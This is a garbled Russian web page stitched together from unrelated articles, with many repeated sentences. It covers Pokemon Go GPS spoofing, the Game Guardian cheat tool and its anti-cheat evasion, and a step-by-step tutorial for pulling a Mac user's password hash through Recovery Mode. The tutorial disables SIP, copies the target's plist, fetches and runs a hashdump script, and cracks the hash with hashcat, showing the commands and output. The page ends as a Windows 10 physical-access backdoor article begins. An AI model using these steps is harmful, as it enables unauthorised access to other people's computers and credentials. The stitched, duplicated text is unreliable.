Лучший взлом Pokemon Go без рута на Android Marshmallow

Сегодня, обращая внимание на многочисленные запросы, которые поступают к нам на видеоканале Androidsis, я предлагаю вам то, что многие считают лучший взлом Pokemon Go без рута и специально разработан для терминалов с последней версией Android Marshmallow.

Взлом Pokemon Go, который позволит нам играть в Pokemon Go, не выходя из дома, не выходя из дома, имея возможность телепортироваться в любую точку мира и управлять своим персонажем с помощью удобного и функционального виртуального джойстика, который порадует всех тех пользователей, которые не могут выйти из дома из-за проблем с болезнью. Отсутствие соединения для передачи данных или потому что вы просто живете в географическом районе, который считается опасным или небезопасным, чтобы иметь возможность играть в Pokemon Go прямо на улице. Итак, для всех вас, игроков, вот этот нашумевший взлом Pokemon Go без рута.

Итак, для всех вас, игроков, вот этот нашумевший взлом Pokemon Go без рута.

Чтобы получить это взломать Pokemon Go без рута эта сила позволит нам играть в Pokemon Go, не выходя на улицу, то есть с комфортом и безопасностью, которые предлагает нам наш дом, нам нужно будет только загрузить и установить совершенно бесплатное приложение для Android и настроить наше устройство, как я указываю в прикрепленном видео, которое я оставил вам прямо на В начале этого поста приведены некоторые шаги, которые ограничиваются этими несколькими конфигурациями, которые я подробно описываю ниже:

Индекс

- 1 Настройки, которые нужно сделать, чтобы насладиться лучшим взломом Pokemon Go без рута

- 2 Загрузите Samboking Fake GPS бесплатно из магазина Google Play

Настройки, которые нужно сделать, чтобы насладиться лучшим взломом Pokemon Go без рута

- У вас есть терминал Android 6.

0 Marshmallow.

0 Marshmallow. - Скачайте и установите приложение Самбокинг Поддельный GPS Я оставляю вас чуть ниже этих строк.

- Включите возможности разработчика нашего Android как как я указываю в этом видео.

- Откройте параметры разработчика и в опции Приложение для проверки местоположения выберите только что установленный Поддельный GPS.

- Зайдите в Настройки нашего Android и в опции Ubicación o Местоположение выберите опцию высокая точность или GPS больше сетей Wi-Fi и данных.

- Войдите в настройки Google и такой же вариант Местоположение включить историю местоположений нашего устройства.

- Запустите приложение Fake GPS и выберите на карте место, куда мы хотим отправиться, чтобы исследовать Pokemon Go.

- Щелкните появившееся поле и выберите вариант Запустить службу GPS, затем выберите вариант использовать в покемон го

- Запускайте и наслаждайтесь Pokemon Go, не выходя из дома, используя виртуальный джойстик, который мы нашли на экране в виде плавающей кнопки, которую мы можем разместить в той части, которая нам больше всего нравится или которая нам больше всего подходит.

- Чтобы выйти из службы поддельного местоположения Fake GPS, все, что вам нужно сделать, это щелкнуть плавающий крылатый значок, и как только приложение Fake GPS откроется, просто нажмите кнопку «Назад» на нашем Android-устройстве и подтвердите выход из приложения, все это будет будет так, как было в начале, и мы можем продолжить играть в Pokemon Go в обычном режиме.

Загрузите Samboking Fake GPS бесплатно из магазина Google Play

Подпишитесь на наш Youtube-канал

Fly GPS-Location поддельные / Fake GPS

Разработчик: САМБОКИНГ

Цена: Это Бесплатно

Содержание статьи соответствует нашим принципам редакционная этика. Чтобы сообщить об ошибке, нажмите здесь.

Вы можете быть заинтересованы

Как пользоваться Game Guardian без root-прав на Android

Game Guardian позволяет многим любителям мобильных развлечений облегчить процесс прохождения любимой игры. Дело в том, что эта утилита создана для взлома игрушек на телефонах и планшетах с ОС Android. Однако, чтобы не возникало проблем с ее запуском, сначала необходимо предоставить ей root-права. Как это сделать правильно и далее установить программу для взлома, можно ли запускать Гейм гуардиан без рут. Обо всем этом подробнее далее.

Основные функции мобильной программы

Программа Гейм Гардиан разработана для мобильных устройств на базе Андроид. Она дает возможность пользователям взламывать игры и получать дополнительные преимущества при прохождении.

Так, с ее помощью можно делать следующее: добавлять любое количество виртуальной валюты, получить необходимые предметы, даровать своему персонажу бесконечное количество «жизней» и многое другое.

Утилита не доступна для владельцев Айфонов.

Им придется поискать другие программы взломщики.

Однако стоит помнить о том, что пользоваться возможностями утилиты невозможно без соблюдения одного нюанса. Дело в том, что нужно получить права суперпользователя Root. Только после этого станут доступны все функции Game Guardian:

- Приложение выдает игроку любое количество денег и жизней. Его используют для увеличения характеристик персонажа и количества полезного инвентаря.

- Ускорение и замедление игрового процесса. Благодаря этому удается пропустить скучные и долгие действия.

- Выполнять изменение сразу нескольких параметров.

Все эти возможности позволяют облегчить весь игровой процесс и наслаждаться временем прохождения без выполнения обязательных условий.

Кроме того, стоит отметить достоинства приложения. К ним относятся:

- Наличие официальной версии на русском языке.

- Совместимость со всеми популярными эмуляторами на ПК.

- Защита от обнаружения античитами.

Позволяет скрыть использование утилиты.

Позволяет скрыть использование утилиты. - Распространение на бесплатной основе.

- Наличие установочного apk-файла, в котором отсутствуют вирусы и вредоносные программы.

Стоит помнить о том, что попытки запустить взломщик в онлайн-проектах не увенчаются удачей. Связано это с тем, что все пользовательские параметры находятся на серверах.

Поэтому использовать утилиту для достижения преимущества в Brawl Stars, Car Parking и других играх жанра МОВА невозможно.

Характеристика приложения

Программа работает на базе операционной системы Андроид. Она занимает всего 20 Мб свободного места на карте памяти и не требует наличия интернета для запуска.

Все это позволяет пользоваться утилитой практически на любом, даже не самом современном, устройстве. С помощью GG пользователи могут получить все возможности игры без приобретения дополнительного контента и лишних трат.

Где скачать Game Guardian и как его установить

Сразу стоит помнить о том, что найти программу в Play Market невозможно. Ведь используется она для взлома игр, имеющихся в этом самом магазине приложений. Поэтому, если где-то предлагают такую возможность, то это явно мошеннические действия.

Ведь используется она для взлома игр, имеющихся в этом самом магазине приложений. Поэтому, если где-то предлагают такую возможность, то это явно мошеннические действия.

Однако безопаснее всего будет воспользоваться официальным сайтом программы или скачать из нашего каталога. Здесь пользователь попадает на главную страницу сайта, на которой будет расположена ссылка на скачивание последней версии программы.

Теперь остается только загрузить Гейм Гуардиан и действовать согласно инструкции:

- Выполняется скачивание арк-файла или обновление до новой версии.

- Программа запросит разрешение на установку из неизвестных источников. Нужно дать согласие на это.

- После этого запускается процесс установки и если никаких проблем не возникает, то по завершению можно запускать программу и начинать ею пользоваться.

Game Guardian не устанавливается на Bluestacks 4

Блюстакс — эмулятор, который позволяет запускать приложения Андроид на PC. Данную виртуалку можно использовать и для установки Гейм Гуардиан.

Но только здесь процесс отличается от загрузки на телефонах. Дело в том, что в эмуляторе отсутствует возможность предоставлять рут-доступ пользователям. Связано это с тем, что разработчики сделали подобное ограничение.

Обойти его можно путем установки утилиты BSTweaker. Она позволяет обойти запрет разработчиков и без проблем выполнить установку Game Guardian на Bluestacks.

Запуск и включение Game Guardian

Для начала необходимо получить Root-права. После этого можно ознакомиться с небольшой инструкцией к утилите и запускать ее. Теперь Гейм Гуардиант будет постоянно под рукой. Если же она мешает, то можно сделать ее прозрачной.

Настройка и запуск приложения в играх выполняется следующим образом:

- Необходимо открыть игру. При правильных действиях в углу будет видно иконку взломщика. Нужно нажать на нее и тогда откроется Game Guardian.

- Для того, чтобы попасть в меню читов и других хитростей, следует нажать на кнопку, выполненную в виде трех полосок.

- Это действие даст доступ ко всем читам и командам для выполнения настроек. Можно изучить информацию о них и сделать сброс. Это необходимо для того, чтобы параметры читов пропадали при входе в игру.

В некоторых случаях при запуске утилиты экран смартфона начинает мерцать. Связано это с тем, что она устанавливается на карту памяти. В таком случае нужно выполнить перенос на внутреннюю память устройства.

Как запустить Game Guardian без рут прав

Чаще всего у пользователей возникает вопрос, как запустить Гейм Гардиан без рут прав. Конечно, есть в этом деле определенные нюансы, но исправить эту проблему можно.

Для этого нужно использовать виртуальные пространства. Благодаря ему можно создать «копию» приложения и взломать ее с помощью Гейм Гуардиана. Для этого достаточно добавить в виртуал необходимую игру и Game Guardian. После этого остается сделать все по стандартной инструкции.

Как пользоваться Game Guardian на Андроид

Сначала нужно выполнить установку, а потом сделать следующее:

- Нажать на иконку и запустить «set temp file path».

- Откроется окно, в котором нужно указать путь к карте памяти.

- Нажать Confirm и подтвердить выбор.

- Определить место для расположения иконки на экране смартфона.

Теперь можно приступать к работе с программой. Для этого необходимо начать поиск значения, интересующего параметра. После того, как он обнаружен, следует запустить игру и сделать любое действие, которое изменить значение выбранного параметра.

Далее следует снова запустить Гуардиан и вводить цифры, которые будут означать новое значение параметра. Теперь останется только подтвердить действия и снова зайти в игру, чтобы убедиться в том, что все сделано правильно.

Основные элементы управления программой

Основные элементы следующие:

- Reset. Сбрасывает все результаты поиска. Нужно при начале нового взлома.

- Fuzzy. Поиск неизвестной строки. Помогает, когда игра имеет защиту от взлома.

- Clear. Начало нового поиска в текущей игре.

- Searching result list.

Список уже имеющихся изменений в играх.

Список уже имеющихся изменений в играх. - Save/Load. Сохранение и загрузка значений из таблицы.

Интересные особенности Game Guardian

У программы можно выделить несколько интересных особенностей:

- Утилиту невозможно использовать для взлома онлайн-игр.

- На официальном сайте можно найти и использовать уже готовые сохранения с измененными параметрами. Благодаря этому можно упростить прохождение многих игр, например, Standoff, Wave Wave или Jailbreak. Для этого даже не нужно использовать права администратора.

- Возможность ускорения или замедления игрового процесса. Достаточно удерживать палец на значке утилиты.

- Заморозка значений. Супер-режим активируется за пару минут.

- Антирандом. Позволяет заменять случайные значения в играх постоянными.

Кроме того, в интернете можно найти множество полезных скриптов для игр. Многие из них находятся на официальном сайте программы.

Найти их можно по строчке «Upload lua scripts to the downloads section — the topic will be created automatically». Должна начаться автоматическая загрузка скрипта. Если же возникают проблемы, то можно обратиться в Support и указать на ошибку.

Должна начаться автоматическая загрузка скрипта. Если же возникают проблемы, то можно обратиться в Support и указать на ошибку.



Порядок действия для взлома игр в программе Game Guardian

Пользователю нужно сделать следующее:

- После установки утилиты запустить игру, в которой нужно изменить параметры и нажать на иконку GG.

- В строке Search указать значение необходимого параметра и ознакомиться с полученными результатами. После этого в игре изменить эту цифру (потратить золото, или сделать выстрел из оружия).

- Ввести новое значение в строке и повторить до того, пока не останется несколько значений.

- Теперь следует нажать на каждое из них и отредактировать до нужного показателя.

- Сделать так со всеми параметрами, которые хочется поменять.

Виртуальное пространство для Game Guardian

Позволяет выполнять взлом без настройки рут-прав. Со всеми возможными виртуальными пространствами можно ознакомиться на официальном сайте утилиты. Находятся они во вкладке «Virtual spaces to run GameGuardian without root».

Находятся они во вкладке «Virtual spaces to run GameGuardian without root».

Отметить стоит следующие варианты виртуалок для Game Guardian:

- Parallel Space. Parrarel является популярным среди пользователей. Паралель спейс есть в pro и lite-версии.

- Virtualxposed. Один из лучших вариантов. Exposed отличается тем, что работает без ошибок.

- GO Multiple. Есть поддержка для х86 bit.

- 2 Face Multi Accounts. Тоже есть поддержка для х86 bit.

Экспосед отличается от всех остальных тем, что работает с большим количеством игр. Поэтому xposed используют многие любители взлома.

Не удалось запустить демон для Game Guardian

Чаще всего Demon для GG запускается без проблем. Однако иногда могут возникать ошибки.

В таком случае можно попробовать использовать другое виртуальное пространство. При этом, скачано оно должно быть с официального сайта, а не из неизвестных источников.

В любом случае, Game Guardian — подходящая программа для упрощения прохождения игры и достижения результата.

Как взломать пароль Mac, не меняя его « Null Byte :: WonderHowTo

Выключенный MacBook можно взломать менее чем за три минуты. С помощью всего нескольких команд хакер может извлечь хэш пароля цели и взломать его без их ведома.

Цель этой статьи — получить файл .plist цели, содержащий хешированный пароль. Затем, используя сценарий Python для преобразования файла .plist в формат, который может интерпретировать Hashcat, он перебирает его, чтобы раскрыть пароль. Самый простой способ проведения этой атаки требует физического доступа к целевому MacBook, режиму восстановления, USB-накопителю, другому MacBook и Hashcat.

Также можно исключить USB-накопитель и MacBook злоумышленника, вместо этого создав временного пользователя на целевом MacBook, где можно выполнять команды. После этого временный пользователь может быть удален. Однако в этом руководстве мы покажем метод USB-накопителя.

Купить USB-накопители на Amazon | Лучшая покупка | Walmart

Режим восстановления — это один из нескольких режимов запуска, поддерживаемых устройствами Mac. Он включает в себя ряд инструментов для переустановки macOS, сброса паролей учетных записей и настройки пароля прошивки. Хотя эта функция была разработана, чтобы помочь пользователям заблокировать свою учетную запись и стереть внутренний жесткий диск, хакеры часто злоупотребляют ею, пытаясь получить несанкционированный доступ к конфиденциальным файлам.

Он включает в себя ряд инструментов для переустановки macOS, сброса паролей учетных записей и настройки пароля прошивки. Хотя эта функция была разработана, чтобы помочь пользователям заблокировать свою учетную запись и стереть внутренний жесткий диск, хакеры часто злоупотребляют ею, пытаясь получить несанкционированный доступ к конфиденциальным файлам.

Начиная с Mojave 10.14, macOS больше не позволяет пользователям (даже root) изменять файлы .plist, содержащие хешированные пароли, во время работы операционной системы. Теперь эти данные можно получить только в режиме восстановления.

- Не пропустите: Как получить дамп паролей, хранящихся в браузерах Firefox

Флэш-накопитель USB необходим для перемещения файла .plist цели с MacBook на компьютер злоумышленника. Флэш-накопитель USB, используемый в этом руководстве, отформатирован в FAT32, но форматы NTFS и APFS также должны работать.

В представленном скрипте Python есть несколько специфичных для macOS команд, которые упрощают преобразование файла . plist в формат, который может интерпретировать Hashcat. Вот почему необходим еще один MacBook (или, по крайней мере, другая учетная запись на целевом MacBook).

plist в формат, который может интерпретировать Hashcat. Вот почему необходим еще один MacBook (или, по крайней мере, другая учетная запись на целевом MacBook).

Чтобы вычислить пароль Mac цели, не меняя его, хэш должен быть взломан и взломан. MacOS отлично справляется с защитой пароля цели. Невозможно просмотреть пароли пользователей в виде обычного текста. Решения для взлома на основе процессора (например, JohnTheRipper) буквально потребуют десятилетий, чтобы взломать один хэш, и поэтому они неэффективны. Настоятельно рекомендуется использовать Hashcat с приличным графическим процессором.

- Не пропустите: взломайте учетные записи Facebook и Gmail, принадлежащие MacOS Цели

Шаг 1. Войдите в режим восстановления

Чтобы получить доступ к режиму восстановления, сначала убедитесь, что целевой MacBook полностью выключен. Затем нажмите кнопку питания, удерживая Command + R на клавиатуре. Примерно через 30 секунд появится логотип Apple и можно будет отпустить клавиши Command + R . Если появится приведенный ниже экран, режим восстановления был успешно включен, и читатели могут перейти к следующему шагу в этом руководстве.

Если появится приведенный ниже экран, режим восстановления был успешно включен, и читатели могут перейти к следующему шагу в этом руководстве.

Если MacBook запрашивает пароль, это означает, что прошивка защищена и настроена для предотвращения атак в режиме восстановления. К сожалению, это означает, что целевой MacBook неуязвим для атаки, показанной в этой статье.

Шаг 2. Отключите SIP (условно)

Защита целостности системы Apple (SIP) — это функция безопасности, предназначенная для ограничения возможности изменения частей macOS. Начиная с Mojave, каталог /var/db/dslocal/nodes/Default/ находится под защитой SIP и возвращает сообщение «Операция не разрешена», если кто-либо попытается его просмотреть. Он даже запрещает пользователям root изменять и получать доступ к избранным каталогам.

В ходе одного теста я обнаружил, что каталог Default/ невозможно просмотреть или изменить даже в режиме восстановления. Это было немного аномально, так как другие тесты разрешали доступ к Default/ без предварительного отключения SIP.

- Не пропустите: как взломать MacOS Mojave 10.14 с помощью самоуничтожающейся полезной нагрузки

Чтобы узнать, нужно ли отключать SIP, откройте терминал в режиме восстановления. В строке меню в верхней части экрана выберите «Утилиты», затем «Терминал». Затем используйте ниже ls -R команда.

ls -R /Volumes/<имя жесткого диска>/var/db/dslocal/nodes/Default/

Эта команда попытается рекурсивно ( -R ) составить список файлов в каталоге Default/. Если выходные данные возвращают много файлов .plist, не отключайте SIP и переходите к следующему шагу в этом руководстве. Если выходные данные возвращают «Операция не разрешена», отключите SIP с помощью приведенной ниже команды csrutil .

csrutil отключить Успешно отключена защита целостности системы. Пожалуйста, перезагрузите компьютер, чтобы изменения вступили в силу.

После появления запроса на перезагрузку выключите компьютер и снова загрузитесь в режиме восстановления. Если SIP отключен, можно безопасно перейти к следующему шагу в этом руководстве.

Если SIP отключен, можно безопасно перейти к следующему шагу в этом руководстве.

Шаг 3. Извлеките целевой Plist

Вставьте флэш-накопитель USB в целевой MacBook. Подождите несколько секунд, чтобы он автоматически смонтировался. Затем скопируйте нужный файл .plist на USB-накопитель с помощью приведенной ниже команды cp . Целевой .plist будет использовать имя пользователя цели (например, tokyoneon.plist).

cp /Volumes/<имя жесткого диска>/var/db/dslocal/nodes/Default/users/<имя пользователя>.plist /Volumes/<имя USB>/

Обязательно измените <имя жесткого диска> в приведенной выше команде. Скорее всего, это будет «macOS», но может быть иначе, если цель купила MacBook много лет назад и обновилась до Mojave или High Sierra. В этом случае имя жесткого диска может отображаться как «Macintosh HD» или в каком-то другом варианте. Также измените <имя usb> на флешку, вставленную в MacBook.

- Не пропустите: как выполнить повышение привилегий, чтобы получить пароль для Mac

Вот и все. Необходимый файл был извлечен, целевой MacBook можно отключить, а для остальной части руководства требуется отдельный MacBook, принадлежащий злоумышленнику. Если SIP был отключен на предыдущем шаге, снова включите его перед завершением работы с помощью приведенной ниже команды.

Необходимый файл был извлечен, целевой MacBook можно отключить, а для остальной части руководства требуется отдельный MacBook, принадлежащий злоумышленнику. Если SIP был отключен на предыдущем шаге, снова включите его перед завершением работы с помощью приведенной ниже команды.

csrutil enable

Шаг 4. Скопируйте Plist на компьютер атакующего

Используя MacBook злоумышленника, вставьте флэш-накопитель USB, содержащий файл .plist цели, и скопируйте ( cp ) в каталог /tmp/. Каталог /tmp/ жестко закодирован в сценарии Python на следующем шаге, чтобы сделать его достаточно общим для всех читателей. Пока целевой файл .plist находится в каталоге /tmp/, сценарий Python сможет преобразовать его в хэш.

cp /Volumes/<имя USB>/<имя пользователя>.plist /tmp/

- Не пропустите: как взломать 200 онлайн-аккаунтов пользователей менее чем за 2 часа

Шаг 5. Загрузите и выполните Скрипт Hashdump Python

Сценарий Python, используемый для преобразования извлеченного файла . plist в предпочтительный формат Hashcat, был взят из фреймворка Empire и его можно найти на GitHub. Откройте терминал и загрузите скрипт hashdump с помощью следующей команды curl . Аргумент -o сохранит сценарий с именем файла «hashdump.py».

plist в предпочтительный формат Hashcat, был взят из фреймворка Empire и его можно найти на GitHub. Откройте терминал и загрузите скрипт hashdump с помощью следующей команды curl . Аргумент -o сохранит сценарий с именем файла «hashdump.py».

curl 'https://raw.githubusercontent.com/tokyoneon/hashdump.py/master/hashdump.py' -o hashdump.py

Затем дайте скрипту разрешение на выполнение с помощью 9Команда 0010 chmod .

chmod +x hashdump.py

Наконец, запустите сценарий hashdump.py с привилегиями root.

sudo python hashdump.py

[('tokyoneon', '$ml$27548$ba6261885e349ecb847854136cf32e9561cd1af65616f7ce11abb3f04786729c$88ad7849c5b30cce20b9d6ecde9e5be3b6736646965e0414d45d40510a574f864bafd9c5dc06fdb3cb189b877c3aa1312c2e4497ea854d3653f5861365d41a4250042a78c93dace17d212ccbb6584e3350efe95bd138f27b1705ad97166d2f11fb749b6138139a9e1ebeecb1a96750db53dbf75434c4b320b500589fa64bf5f8')] Удалите текст вокруг хэша (показан ниже) и сохраните его в файл с именем «hash. txt». Затем переместите hash.txt на машину Hashcat.

txt». Затем переместите hash.txt на машину Hashcat.

$ml$27548$ba6261885e349ecb847854136cf32e9561cd1af65616f7ce11abb3f04786729c$88ad7849c5b30cce20b9d6ecde9e5be3b6736646965e0414d45d40510a574f864bafd9c5dc06fdb3cb189b877c3aa1312c2e4497ea854d3653f5861365d41a4250042a78c93dace17d212ccbb6584e3350efe95bd138f27b1705ad97166d2f11fb749b6138139a9e1ebeecb1a96750db53dbf75434c4b320b500589fa64bf5f8

- Не пропустите: Как использовать Ubuntu в качестве основной операционной системы

Шаг 6. Взлом хэша

Чтобы взломать хэш цели с помощью Hashcat, используйте приведенную ниже команду.

hashcat -a 0 -m 7100 /path/to/hash.txt /path/to/wordlists/passwords.txt -w 4 --potfile-path /tmp/cracked_hash.pot

Атака по словарю, или «прямая режим» задается с использованием аргумента -a 0 . Режим хеширования, специфичный для macOS, включается с помощью кнопки 9.Аргумент 0010 -m 7100 требуется для всех хэшей macOS, извлеченных из версии 10. 8 или более поздней. Чтобы улучшить общую производительность Hashcat, установите для -w (или —workload-profile) значение 4 , чтобы максимизировать скорость взлома. Наконец, аргумент —potfile-path используется для сохранения взломанного хэша в указанный файл.

8 или более поздней. Чтобы улучшить общую производительность Hashcat, установите для -w (или —workload-profile) значение 4 , чтобы максимизировать скорость взлома. Наконец, аргумент —potfile-path используется для сохранения взломанного хэша в указанный файл.

Также возможно выполнять гибридные атаки, когда комбинации цифр добавляются в конец каждого слова в списке слов. Например, «пароль12» и «пароль77».

hashcat -a 6 -m 7100 /path/to/hash.txt /path/to/wordlists/everyword.txt ?d?d -w 4 --potfile-path /tmp/db.pot

Гибрид- атака включается с аргументом -a 6 . На этот раз список слов «everyword», содержащий 479 000 английских слов, используется в сочетании с ?d?d , который указывает Hashcat добавлять все возможные комбинации из двух цифр к каждому паролю в списке слов. Чтобы добавить три или четыре цифры, используйте «?d?d?d» и «?d?d?d?d» соответственно.

- Не пропустите: Как взломать пароли Wi-Fi WPA2 с помощью USB-кабелей

Во время работы Hashcat будут отображаться следующие данные. Если пароль угадан правильно, он появится внизу терминала, и Hashcat остановится.

Если пароль угадан правильно, он появится внизу терминала, и Hashcat остановится.

Сеанс..........: hashcat Статус...........: Работает Hash.Type........: macOS v10.8+ (PBKDF2-SHA512) Hash.Target......: $ml$27548$ba6261885e349ecb847854136cf32e9561cd1af65...d41a42 Guess.Base.......: Файл (/root/wordlists/passwords.txt) Угадай.Очередь......: 1/1 (100,00%) Speed.Dev.#1.....: 7740 H/s (98,63 мс) @ Accel: 256 Циклов: 64 Thr: 512 Vec: 1 Восстановлено........: 0/1 (0,00%) переваривания, 0/1 (0,00%) соли Прогресс.........: 0/329968 (0,00%) Отклонено.........: 0/0 (0,00%) Точка восстановления....: 0/329968 (0,00%) Кандидаты.#1....: 123456 -> zzzzzzzz9 HWMon.Dev.#1.....: Temp: 57c Вентилятор: 31% Использование: 100% Ядро: 1873 МГц Память: 3802 МГц Шина: 16 [s]tatus [p]ause [b]ypass [c]heckpoint [q]uit =>

Вопросы взлома хэша

Трудно предположить, сколько времени потребуется для взлома хэша. Атаки по словарю и гибридные атаки могут занять разное время в зависимости от нескольких факторов.

- Длина списка слов — Очевидно, что на создание списка слов, содержащего миллиарды слов, могут уйти часы, дни или даже месяцы. При выполнении атак грубой силы на хэши macOS рекомендуется использовать небольшой список слов, специфичный для цели.

- Итерации хэша — не все хэши macOS одинаковы. Итерации хеширования используются как «фактор замедления», который, по сути, заставляет процессоры и графические процессоры работать значительно дольше при вычислении одной попытки ввода пароля. Количество итераций варьировалось в моих тестах против Мохаве и Высокой Сьерры. В некоторых случаях итерации были установлены на 27 000. В других случаях более 45 000. Из моих тестов не ясно, установлено ли это значение случайным образом или для каждой версии macOS. Одно можно сказать наверняка: чем выше это значение, тем дольше Hashcat придется работать, чтобы взломать один хэш. Более высокие итерации могут быть разницей между 25 000 и всего 1000 попыток ввода пароля в секунду.

Чтобы определить количество итераций, использованных в извлеченном .plist, еще раз взгляните на целевой хэш (показан ниже). В начале хеша между вторым и третьим знаками доллара ($) можно найти количество итераций (27 548).

Чтобы определить количество итераций, использованных в извлеченном .plist, еще раз взгляните на целевой хэш (показан ниже). В начале хеша между вторым и третьим знаками доллара ($) можно найти количество итераций (27 548).

$ml$27548$ba6261885e...

- Модель графического процессора — Со старой видеокартой GeForce GTX 1060 и хэшем с 27 548 итерациями можно выполнять ~8000 попыток ввода пароля в секунду. Тип используемого графического процессора сильно повлияет на общую производительность атаки. Не рекомендуется использовать графические процессоры старше GTX 750ti.

Игровая видеокарта ASUS GeForce GTX 1060 6 ГБ с двумя вентиляторами OC Edition на Amazon | Волмарт

Как защитить себя от атак в режиме восстановления

Пользователи могут предпринять несколько действий для защиты от таких атак (см. ниже). Общие советы по защите macOS см. в «Полном руководстве по взлому macOS».

- Включить защиту паролем прошивки . Чтобы предотвратить загрузку злоумышленника с живого USB, однопользовательского режима или режима восстановления, установите пароль прошивки. Прошивка будет запрашивать дополнительный пароль при загрузке только в том случае, если кто-то попытается загрузить MacBook в однопользовательском режиме, диспетчере запуска, режиме целевого диска или режиме восстановления. Однако пароль прошивки сам по себе не защитит жесткий диск в случае его физического извлечения из MacBook. Для большей защиты включите шифрование жесткого диска.

- Включить шифрование FileVault . FileVault можно включить, перейдя в «Системные настройки», затем «Безопасность и конфиденциальность» и нажав «Включить FileVault» (сначала вам может потребоваться разблокировать настройки). Когда он завершится, MacBook перезагрузится и потребует пароль для разблокировки компьютера каждый раз при запуске Mac. Никакой учетной записи не будет разрешен автоматический вход в систему, а для доступа к однопользовательскому режиму также потребуется пароль.

Это лучший способ предотвратить атаки на зашифрованный диск, даже если он физически удален из ноутбука. Рекомендуется использовать сложную парольную фразу длиной более 21 символа для защиты от злоумышленников, использующих специальное оборудование для грубой силы.

Это лучший способ предотвратить атаки на зашифрованный диск, даже если он физически удален из ноутбука. Рекомендуется использовать сложную парольную фразу длиной более 21 символа для защиты от злоумышленников, использующих специальное оборудование для грубой силы.

До следующего раза подписывайтесь на меня в Twitter @tokyoneon_ и GitHub. И, как всегда, оставьте комментарий ниже или напишите мне в Твиттере, если у вас есть какие-либо вопросы.

Не пропустите: Полное руководство по взлому macOS

Хотите начать зарабатывать как белый хакер? Сделайте рывок в своей карьере хакера с помощью нашего комплекта обучения Premium Ethical Hacking Certification 2020 от нового магазина Null Byte и получите более 60 часов обучения от профессионалов в области кибербезопасности.

Купить сейчас (скидка 90 %) >

Другие выгодные предложения:

- Скидка 97 % на комплект Ultimate 2021 White Hat Hacker Certification Bundle

- Скидка 99 % на All-in-One Data Scientist Mega 2021 Пакет

- Скидка 98 % Пакет сертификации Premium Learn To Code 2021

- Скидка 62 % Программное обеспечение MindMaster Mind Mapping: Бессрочная лицензия

Как взломать чей-то компьютер без пароля (настройка полезной нагрузки) « Null Byte :: WonderHowTo

Выключенный ноутбук с Windows 10 может быть скомпрометирован менее чем за три минуты. Всего несколькими нажатиями клавиш хакер может удалить все антивирусное программное обеспечение, создать лазейку и захватить изображения с веб-камеры и пароли, а также другие конфиденциальные личные данные.

Всего несколькими нажатиями клавиш хакер может удалить все антивирусное программное обеспечение, создать лазейку и захватить изображения с веб-камеры и пароли, а также другие конфиденциальные личные данные.

Вопрос, который вы, вероятно, думаете прямо сейчас: зачем хакеру делать это на моем ноутбуке? Ответ здесь прост — любой компьютер или онлайн-аккаунт ценны, даже Pinterest вашей мамы. Хотя многие считают, что им нечего терять или нечего скрывать, им не следует недооценивать способности и мотивы хакера.

Взломав ваш компьютер с Windows 10, злоумышленник может превратить его в веб-сервер для фишинга, вредоносных программ, спама, а также для размещения и распространения другого гнусного контента. Они также могут собирать ваши контакты, рассылать спам другим из вашей электронной почты, приобретать виртуальные товары, подрывать вашу репутацию, получать все учетные данные вашей учетной записи, использовать ваш компьютер для активности ботов и многое другое.

Не пропустите: руководство Null Byte по взлому Windows 10

Даже если на устройстве не хранятся конфиденциальные данные, хакеры все равно могут совершать незаконные действия с использованием скомпрометированного устройства. Любая незаконная деятельность, исходящая от устройства, может привести к крупным штрафам, судебным искам или даже тюремному заключению.

Любая незаконная деятельность, исходящая от устройства, может привести к крупным штрафам, судебным искам или даже тюремному заключению.

Также разумно предположить, что скомпрометированный компьютер не является фактической целью хакера. Если владелец работает в дорогостоящем бизнесе или компании, компания может быть реальной целью злоумышленника. Скомпрометированный компьютер, подключенный к сети компании, будет действовать как устройство для проникновения, позволяющее злоумышленнику выполнять незаконные действия или переключаться на другие устройства в сети.

Понимание атаки

В этой статье я покажу, как хакеры, имеющие физический доступ к целевому компьютеру, могут легко взломать устройство. Это хорошо для белых шляп или пентестеров, чтобы добавить в свой арсенал навыков, а также для обычных пользователей, желающих предотвратить атаки такого типа.

Большинство пользователей Windows 10 не знают, что злоумышленники могут просматривать файлы и папки на своем компьютере после его полного отключения, не зная своего пароля.

Для выполнения этой атаки потребуются два USB-накопителя. USB № 1 будет использоваться для создания «живого USB», который будет загружаться на целевом компьютере, а USB № 2 содержит полезную нагрузку, которая позже будет выполняться на целевом устройстве. После создания живого USB-накопителя на первом диске больше нельзя будет сохранять на него файлы (т. е. полезную нагрузку), поэтому необходим второй USB-накопитель.

Эта атака может быть осуществлена коллегами, соседями, горничными отеля, соседями по комнате, друзьями, супругами или кем-либо, у кого есть два USB-накопителя и три минуты физического доступа к целевому компьютеру. Злоумышленник также сможет взломать целевой компьютер с помощью Metasploit, упрощая поддержание долгосрочного и удаленного подключения к целевому устройству, когда оно перемещается в разные сети Wi-Fi в любой точке мира.

Шаг 1: Создайте Live USB

